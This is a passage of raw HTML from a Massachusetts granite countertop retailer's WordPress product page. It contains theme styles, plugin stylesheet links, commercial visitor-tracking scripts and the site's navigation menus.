:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #28a7fb;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof_sections_style-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7s-framework-normalize-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7-skins/css/framework/cf7s-normalize.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7s-framework-default-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7-skins/css/framework/cf7s-default.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7s-default-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7-skins/skins/styles/default/cf7s-default.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.4' type='text/css' media='all' />
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular product-template-default single single-product postid-2250 wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child theme-dt-the7 the7-core-ver-2.7.12 woocommerce woocommerce-page woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-small-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-logo-off floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style the7-ver-14.2.0 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MT76Z9P5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- 

<div
  class="cf-turnstile"
  data-sitekey="0x4AAAAAACOCTGV8DM8xwVMx"
  data-theme="light"
  data-size="normal"
  data-callback="onSuccess"
></div> -->
<script type="text/javascript" src="https://ipapi.optiryte.com/scripts/datazappgeoloc.js" async></script>
<script type="text/javascript" async>	
	function Datazapp() {
    var xmlHttp = new XMLHttpRequest();
    xmlHttp.onreadystatechange = function() {
        if (xmlHttp.readyState == 4 && xmlHttp.status == 200) callback(xmlHttp.responseText);
    }
    var theUrl = "https://ipapi.optiryte.com/api/IP?Token=YMKLCMAZBV";
    if (CoOrdinates._latitude != null) {
        console.log(CoOrdinates);
        var theUrl = "https://ipapi.optiryte.com/api/IP?Token=YMKLCMAZBV&lat=" + CoOrdinates._latitude + "&long=" + CoOrdinates._longitude + "&acc=" + CoOrdinates._accuracy
    }
    console.log(theUrl);
    xmlHttp.open("POST", theUrl, true);
    xmlHttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    var params = "Token=Test";
    xmlHttp.send(null);
}

function callback(xhttp) {
    console.log("reply", xhttp);
}
</script><script type="text/javascript" async>function r(e){/in/.test(document.readyState)?setTimeout("r("+e+")",9):e()}function callback(e){console.log("reply",e)}r(function(){var e=new XMLHttpRequest;e.onreadystatechange=function(){4==e.readyState&&200==e.status&&callback(e.responseText)};var t=window.location.href;e.open("POST","https://ipapi.optiryte.com/api/IP?Token=YMKLCMAZBV",!0),e.setRequestHeader("content-type","application/x-www-form-urlencoded"),e.send(t)});</script><script defer src='https://fe.sitedataprocessing.com/cscripts/HNBbHDZBfX-64e6102f.js'></script>


<!-- The7 14.2.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header justify full-width-line widgets full-height dividers surround line-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="mini-search show-on-desktop in-top-bar-left in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://thegranitebrothers.com/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon fas fa-search"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><span class="mini-contacts email show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw fas fa-envelope"></i>info@thegranitebrothers.com</span></div><div class="right-widgets mini-widgets"><span class="mini-contacts clock show-on-desktop in-top-bar-right in-menu-second-switch"><i class="fa-fw fas fa-clock"></i>Monday – Friday 8 AM – 6 PM</span><a href="https://www.facebook.com/thegranitebrothers" class="mini-contacts multipurpose_1 show-on-desktop in-top-bar-right hide-on-second-switch"><i class="fa-fw fab fa-facebook-f"></i></a><a href="https://www.instagram.com/thegranitebrothers" class="mini-contacts multipurpose_2 show-on-desktop in-top-bar-right hide-on-second-switch"><i class="fa-fw fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UCANVQbDtycn2tt_dGe-Nn3g" class="mini-contacts multipurpose_3 show-on-desktop in-top-bar-right hide-on-second-switch"><i class="fa-fw fab fa-youtube"></i></a></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts</div>
	<div id="site-description" class="assistive-text">Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts</div>
	<a class="" href="https://thegranitebrothers.com/"><img class=" preload-me" src="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png" srcset="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w, https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w" width="250" height="61"   sizes="250px" alt="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts" /><img class="mobile-logo preload-me" src="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png" srcset="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w, https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w" width="250" height="61"   sizes="250px" alt="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts" /></a><div class="mini-widgets"></div><div class="mini-widgets"><div class="text-area show-on-desktop hide-on-first-switch hide-on-second-switch"><p><i class='fa fa-map-marker cls-marker' style='font-size: 24px;    line-height: 28px;'></i></p>
<p class='p-marker' style='margin: -28px 50px 0 27px;
    font-size: 15px;
    line-height: 22px;'>43 Mason St Worcester MA 01610</p>
</div><div class="text-area show-on-desktop in-menu-first-switch hide-on-second-switch"><p><i class='fa fa-mobile mob-cls'  style='font-size: 28px;line-height: 28px;'></i></p>
<p class='dt-phone-header phn-cls' style='margin: -26px 0 0 25px;   font-size: 24px;  line-height: 24px;' >(508) 500-8739</p>
</div><div class="text-area show-on-desktop near-logo-first-switch in-menu-second-switch"><p class='p-cls' style='margin: 5px 0 0 25px;'><a href="https://thegranitebrothers.com/contact/"  target="_blank">By Appointment Only <i class='fa fa-angle-right'></i></a></p>
</div></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration active-line-decoration level-arrows-on outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23001 first depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26089 has-children depth-0"><a data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26092 first has-children depth-1"><a data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Countertops</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28980 first depth-2"><a href='https://thegranitebrothers.com/kitchen-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210 depth-2"><a href='https://thegranitebrothers.com/bathroom-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28976 depth-2"><a href='https://thegranitebrothers.com/marble-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Marble Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28967 depth-2"><a href='https://thegranitebrothers.com/quartz-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Quartz Countertops</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26093 has-children depth-1"><a data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Vanity Tops</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40943 first depth-2"><a href='https://thegranitebrothers.com/bathroom-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Vanity Tops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42111 depth-2"><a href='https://thegranitebrothers.com/granite-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Granite Vanity Tops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41630 depth-2"><a href='https://thegranitebrothers.com/marble-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Marble Vanity Tops</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26142 has-children depth-1"><a data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Kitchen Cabinets</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26024 first depth-2"><a href='https://thegranitebrothers.com/wholesale-kitchen-cabinets-worcester-ma/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Cabinets</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13900 depth-2"><a href='https://thegranitebrothers.com/custom-kitchen-cabinets-in-worcester-ma/' data-level='3'><span class="menu-item-text"><span class="menu-text">Custom Kitchen Cabinets</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37453 has-children depth-1"><a data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Remodeling Services</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28988 first depth-2"><a href='https://thegranitebrothers.com/kitchen-remodeling/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Remodeling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37466 depth-2"><a href='https://thegranitebrothers.com/bathroom-remodeling/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Remodeling</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51153 depth-0"><a href='https://thegranitebrothers.com/showroom/' data-level='1'><span class="menu-item-text"><span class="menu-text">Showroom</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44794 depth-0"><a href='https://thegranitebrothers.com/granite-deal-1/' data-level='1'><span class="menu-item-text"><span class="menu-text">Specials deal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48759 depth-0"><a href='https://thegranitebrothers.com/finance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Finance</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13835 has-children depth-0 dt-mega-menu mega-auto-width mega-column-3"><a data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Products</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14718 first depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/all-countertops/' data-level='2'><span class="menu-item-text"><span class="menu-text">All Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14249 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/kitchen-sinks-worcester-ma/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sinks</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14268 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/edges/' data-level='2'><span class="menu-item-text"><span class="menu-text">Edges</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14327 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/wholesale-kitchen-cabinets-worcester-ma/' data-level='2'><span class="menu-item-text"><span class="menu-text">RTA Cabinets</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20422 depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/latest-projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Latest Projects</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14023 last depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/testimonials/' data-level='1'><span class="menu-item-text"><span class="menu-text">Testimonials</span></span></a></li> </ul>
			
		</nav>

	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23001 first depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26089 has-children depth-0"><a data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26092 first has-children depth-1"><a data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Countertops</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28980 first depth-2"><a href='https://thegranitebrothers.com/kitchen-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210 depth-2"><a href='https://thegranitebrothers.com/bathroom-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28976 depth-2"><a href='https://thegranitebrothers.com/marble-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Marble Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28967 depth-2"><a href='https://thegranitebrothers.com/quartz-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Quartz Countertops</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26093 has-children depth-1"><a data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Vanity Tops</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40943 first depth-2"><a href='https://thegranitebrothers.com/bathroom-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Vanity Tops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42111 depth-2"><a href='https://thegranitebrothers.com/granite-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Granite Vanity Tops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41630 depth-2"><a href='https://thegranitebrothers.com/marble-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Marble Vanity Tops</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26142 has-children depth-1"><a data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Kitchen Cabinets</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26024 first depth-2"><a href='https://thegranitebrothers.com/wholesale-kitchen-cabinets-worcester-ma/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Cabinets</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13900 depth-2"><a href='https://thegranitebrothers.com/custom-kitchen-cabinets-in-worcester-ma/' data-level='3'><span class="menu-item-text"><span class="menu-text">Custom Kitchen Cabinets</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37453 has-children depth-1"><a data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Remodeling Services</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28988 first depth-2"><a href='https://thegranitebrothers.com/kitchen-remodeling/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Remodeling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37466 depth-2"><a href='https://thegranitebrothers.com/bathroom-remodeling/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Remodeling</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51153 depth-0"><a href='https://thegranitebrothers.com/showroom/' data-level='1'><span class="menu-item-text"><span class="menu-text">Showroom</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44794 depth-0"><a href='https://thegranitebrothers.com/granite-deal-1/' data-level='1'><span class="menu-item-text"><span class="menu-text">Specials deal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48759 depth-0"><a href='https://thegranitebrothers.com/finance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Finance</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13835 has-children depth-0 dt-mega-menu mega-auto-width mega-column-3"><a 